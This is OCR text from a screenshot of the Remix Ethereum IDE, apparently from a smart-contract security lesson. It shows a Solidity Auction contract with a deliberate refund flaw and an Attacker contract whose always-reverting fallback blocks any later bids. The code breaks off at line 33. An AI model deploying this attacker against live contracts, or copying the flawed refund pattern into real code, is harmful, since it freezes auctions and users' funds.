 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.4.26+commit.4563c3fc.js
C
FILE EXPLORERS
Workspaces
default_workspace
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
Token.sol
Faucet.sol
Coin.sol
POWHcoin.sol
Fallback.sol
Auction.sol
Rewards.sol
scripts
tests
.deps
README.txt
4
Home
Rewards.sol
Auction.sol
3 tabs
1 // SPDX-License-Identifier: UNLICENSED
2 pragma solidity ^0.8.0;
3
4 contract Auction {
5 address payable public currentLeader;
6 uint public highestBid;
7 event logBid(address _address, uint _bid);
8
9 function bid() public payable {
10 emit logBid(msg.sender, msg.value);
11 require(msg.value > highestBid);
12
13 require(currentLeader.send(highestBid)); // Refund the old leader, if it fails then revert
14
15 currentLeader = payable(msg.sender);
16 highestBid = msg.value;
17 }
18 }
19
20 contract Attacker {
21 Auction auction_address;
22 event LogFallback(uint count, uint balance);
23
24 constructor(address auction) payable { auction_address = Auction(auction); }
25
26 function win() public payable { auction_address.bid{value: msg.value}(); }
27
28 fallback () payable external {
29 revert();
30 }
31
32 function getBalance() public returns(uint) {
33 address _this = address(this);
0
listen on network
Search with transaction hash or address
CALL [call] from: 0x5B38Da6a701c568545dCfcB03FcB875f56beddC4 to: Attacker.getBalance() data: 0x120...65fe0
Debug
>